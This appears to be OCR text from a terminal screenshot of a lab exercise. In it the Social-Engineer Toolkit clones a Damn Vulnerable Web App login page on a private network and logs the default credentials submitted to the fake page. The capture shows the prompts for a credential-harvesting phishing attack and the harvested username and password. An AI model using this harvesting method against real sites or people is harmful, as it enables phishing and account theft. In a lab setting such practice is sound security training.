 root@kali: ~
File Edit View Search Terminal Help
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.111.141
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:http://192.168.111.130/dvwa
[*] Cloning the website: http://192.168.111.130/dvwa
[*] This could take a little bit...
The best way to use this attack is if username and password form
fields are available. Regardless, this captures all POSTs on a website.
[*] You may need to copy /var/www/* into /var/www/html depending on where your direc
Press {return} if you understand what we're saying here.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.111.141 - - [03/Oct/2021 17:47:09] "GET / HTTP/1.1" 200 -
directory traversal attempt detected from: 192.168.111.141
192.168.111.141 - - [03/Oct/2021 17:47:09] "GET /favicon.ico HTTP/1.1" 404 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: username=admin
POSSIBLE PASSWORD FIELD FOUND: password=password
POSSIBLE USERNAME FIELD FOUND: Login=Login
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
192.168.111.141 - - [03/Oct/2021 17:51:33] "GET / HTTP/1.1" 200 -
Damn Vulnerable Web App (DVWA) - Login - Mozilla Firefox
Damn Vulnerable Web App (
192.168.111.141
Most Visited Getting Started
DVWA
Username
Password
Login